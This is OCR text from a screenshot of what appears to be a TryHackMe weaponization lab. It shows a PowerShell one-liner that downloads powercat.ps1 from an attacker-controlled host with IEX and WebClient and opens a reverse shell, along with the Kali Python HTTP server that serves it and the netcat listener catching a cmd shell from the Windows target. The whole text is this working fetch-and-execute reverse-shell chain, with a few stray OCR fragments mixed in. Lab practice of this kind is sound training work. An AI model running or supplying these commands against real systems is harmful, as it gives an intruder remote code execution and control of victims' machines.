 Windows PowerShell
Command Prompt - powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.18.78.136:8080/powercat.ps1');powercat -c 10.18...
File
C:\Users\thm> powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.18.78.136:8080/powercat.ps1'
);powercat -c 10.18.78.136 -p 1337 -e cmd"
┌──(kali㉿kali)-[~]
└─$ cd Weaponization
┌──(kali㉿kali)-[~/Weaponization]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.75.196 - - [15/May/2023 22:33:02] "GET /powercat.ps1 HTTP/1.1" 200 -
36 If you are using -dns, specify the DNS Server to send queries to.
0.214.1
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 1337
[sudo] password for kali:
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.75.196] 50346
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm>